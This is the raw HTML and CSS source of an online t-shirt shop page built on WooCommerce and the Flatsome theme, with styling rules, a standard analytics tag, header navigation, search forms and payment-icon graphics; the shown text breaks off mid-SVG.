.flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-isometric-bitcoin term-6930 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_992135673">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1308079837" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1308079837 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1308079837 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_992135673 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_462499166">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1636821051" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1636821051 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1636821051 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_462499166 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 